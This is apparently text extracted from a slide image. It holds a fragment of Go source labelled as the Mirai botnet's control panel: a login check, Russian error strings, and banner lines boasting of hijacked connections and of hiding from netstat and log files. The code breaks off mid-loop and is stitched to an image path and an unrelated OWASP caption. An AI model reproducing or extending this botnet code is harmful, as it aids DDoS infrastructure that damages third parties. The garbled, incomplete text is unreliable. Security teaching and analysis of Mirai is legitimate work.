 Tools: Mirai
var loggedIn bool
var userInfo AccountInfo
if loggedIn, userInfo = database.TryLogin(username, password); !loggedIn {
this.conn.Write([]byte("\r\033[32;1mпроизошла неизвестная ошибка\r\n"))
this.conn.Write([]byte("\033[31mнажмите любую клавишу для выхода. (any key)\033[0m"))
buf := make([]byte, 1)
this.conn.Read(buf)
return
}
this.conn.Write([]byte("\r\n\033[0m"))
this.conn.Write([]byte("[+] DDOS | Succesfully hijacked connection\r\n"))
time.Sleep(250 * time.Millisecond)
this.conn.Write([]byte("[+] DDOS | Masking connection from utmp+wtmp...\r\n"))
time.Sleep(500 * time.Millisecond)
this.conn.Write([]byte("[+] DDOS | Hiding from netstat...\r\n"))
time.Sleep(150 * time.Millisecond)
this.conn.Write([]byte("[+] DDOS | Removing all traces of LD_PRELOAD...\r\n"))
for i := 0; i < 4; i++ {
OWASP
Open Web Application
Security Project
WWW.OWASP.ORG